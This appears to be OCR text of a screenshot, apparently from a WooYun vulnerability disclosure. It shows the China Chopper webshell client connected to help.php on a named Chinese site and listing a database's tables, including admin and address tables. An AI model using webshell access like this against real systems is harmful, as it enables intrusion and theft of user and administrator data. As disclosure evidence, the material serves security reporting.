 中国菜刀@20100928
http://pic.taonj.com/help.php
+
配置
SHOW TABLES FROM `fenzhan1`
执行
操作完成
information_schema
fenzhan1
deledata
tcz_12349item
tcz_12349order
tcz_acategory
tcz_activity
tcz_activity_history
tcz_activity_history_temp
tcz_activity_prize
tcz_activity_rule
tcz_ad_custom
tcz_ad_list
tcz_ad_model
tcz_ad_position
tcz_ad_statistics
tcz_address
tcz_address_copy
tcz_admin
tcz_admin_copy
tcz_admin_group
tcz_admin_menu
tcz_admin_store
tcz_anno_admin
tcz_api
tcz_apk
tcz_apk_msg
tcz_apk_promotion
tcz_append_pro_stock
tcz_article
tcz_article_comment
tcz_article_zan
tcz_attr_task
tcz_attribute
tcz_attribute_new
tcz_auto_chg_price
tcz_auto_coupon10
tcz_autodelivery
tcz_autumn_ucount
tcz_autumn_ulog
tcz_batch_category
www.wooyun.org